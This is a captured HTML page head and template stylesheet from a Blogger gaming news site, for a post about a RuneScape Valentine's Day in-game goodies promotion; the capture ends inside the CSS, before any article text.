

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html
body_size: 45882
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/6137539737284764508/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZ1_A5hyVLvYmhQG4iFfCF0g_PwbMrhpIXjMGC8UoEw41cP-WEqouxK7ET2R6pA3-z_FwsWPBnbLymONjK6uQ9XYY5W9tmP44HzG_DwT73p0whG1Q3R2PU2rNGqngIWv2coO_m5nevQ/s640/social-share-fb.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html' property='og:url'/>
<meta content='Who needs flowers and chocolates this Valentine’s Day when you can receive $50 worth of in-game goodies, with love from RuneScape' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZ1_A5hyVLvYmhQG4iFfCF0g_PwbMrhpIXjMGC8UoEw41cP-WEqouxK7ET2R6pA3-z_FwsWPBnbLymONjK6uQ9XYY5W9tmP44HzG_DwT73p0whG1Q3R2PU2rNGqngIWv2coO_m5nevQ/w1200-h630-p-k-no-nu/social-share-fb.jpg' property='og:image'/>
<title>
Who needs flowers and chocolates this Valentine&#8217;s Day when you can receive $50 worth of in-game goodies, with love from RuneScape - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Who needs flowers and chocolates this Valentine’s Day when you can receive $50 worth of in-game goodies, with love from RuneScape' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZ1_A5hyVLvYmhQG4iFfCF0g_PwbMrhpIXjMGC8UoEw41cP-WEqouxK7ET2R6pA3-z_FwsWPBnbLymONjK6uQ9XYY5W9tmP44HzG_DwT73p0whG1Q3R2PU2rNGqngIWv2coO_m5nevQ/s640/social-share-fb.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Who needs flowers and chocolates this Valentine’s Day when you can receive $50 worth of in-game goodies, with love from RuneScape' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZ1_A5hyVLvYmhQG4iFfCF0g_PwbMrhpIXjMGC8UoEw41cP-WEqouxK7ET2R6pA3-z_FwsWPBnbLymONjK6uQ9XYY5W9tmP44HzG_DwT73p0whG1Q3R2PU2rNGqngIWv2coO_m5nevQ/s640/social-share-fb.jpg' name='twitter:image'/>
<meta content='Who needs flowers and chocolates this Valentine’s Day when you can receive $50 worth of in-game goodies, with love from RuneScape' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
